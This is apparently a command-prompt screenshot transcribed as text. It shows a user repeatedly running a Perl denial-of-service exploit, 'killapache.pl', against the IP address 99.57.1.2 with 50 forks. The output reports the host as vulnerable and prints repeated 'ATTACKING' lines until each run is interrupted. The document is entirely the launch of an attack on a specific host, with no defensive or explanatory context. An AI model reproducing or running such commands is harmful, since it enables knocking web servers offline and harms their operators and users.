 C:\WINDOWS\system32\cmd.exe
C:\>perl killapache.pl 99.57.1.2 50
Can't use an undefined value as a symbol reference at killapache.pl line 63.
C:\>perl killapache.pl 99.57.1.2 50
Can't use an undefined value as a symbol reference at killapache.pl line 63.
C:\>
C:\>perl killapache.pl 99.57.1.2 50
host seems vuln
ATTACKING 99.57.1.2 [using 50 forks]
ATTACKING 99.57.1.2 [using 50 forks]
ATTACKING 99.57.1.2 [using 50 forks]
ATTACKING 99.57.1.2 [using 50 forks]
Terminating on signal SIGINT(2)
C:\>perl killapache.pl 99.57.1.2 50
host seems vuln
ATTACKING 99.57.1.2 [using 50 forks]
ATTACKING 99.57.1.2 [using 50 forks]
ATTACKING 99.57.1.2 [using 50 forks]
ATTACKING 99.57.1.2 [using 50 forks]
ATTACKING 99.57.1.2 [using 50 forks]
Terminating on signal SIGINT(2)
C:\>perl killapache.pl 99.57.1.2 50